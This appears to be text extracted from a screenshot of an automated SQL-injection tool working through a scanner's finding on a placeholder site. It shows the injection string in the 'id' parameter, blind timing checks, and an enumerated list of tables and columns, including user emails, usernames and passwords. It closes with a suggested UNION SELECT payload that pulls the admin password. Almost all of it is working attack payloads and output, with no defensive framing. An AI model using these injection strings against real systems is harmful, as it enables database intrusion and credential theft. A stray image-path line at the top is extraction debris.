 Auto Checking
Scan Tool : Acunetix URL : http://www.company.com/sqlinjectionusingsystemtable.aspx?id=-1' or '75'='76
Error Type : sql-injection Attack Vector : -1' or '75'='76
Method : GET Parameter : id
Show Payload List Auto Check Selected Item
Start auto checking...
Processing: http://www.company.com/sqlinjectionusingsystemtable.aspx?id=-1' or '75'='76
Get wrong message took: 2 seconds
Get right message took: 5 seconds
Trying to get Tables and Columns from database...
Tables and Column found:
Company
Address
CompanyName
Product
ID
Image
ProductName
dtproperties
id
lvalue
objectid
property
uvalue
value
version
UserAccount
Email
ID
Password
UserName
The next step: Trying to guess the significan table may be contain information of Users and make request automatically to get information
Example: http://www.company.com/sqlinjectionusingsystemtable.aspx?ID=-1' Union Select Password From SignificanTable where UserName='admin'--